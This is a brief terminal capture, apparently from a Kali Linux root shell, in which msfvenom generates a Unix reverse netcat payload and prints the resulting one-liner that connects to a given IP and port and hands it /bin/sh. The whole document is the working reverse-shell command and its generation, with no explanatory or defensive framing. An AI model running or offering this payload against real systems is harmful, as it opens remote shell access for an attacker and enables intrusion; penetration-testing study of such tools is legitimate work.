 ┌──(root💀kali)-[~]
└─# msfvenom -p cmd/unix/reverse_netcat lhost=117.80.88.151 lport=9999 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 99 bytes
mkfifo /tmp/akesmd; nc 117.80.88.151 9999 0</tmp/akesmd | /bin/sh >/tmp/akesmd 2>&1; rm /tmp/akesmd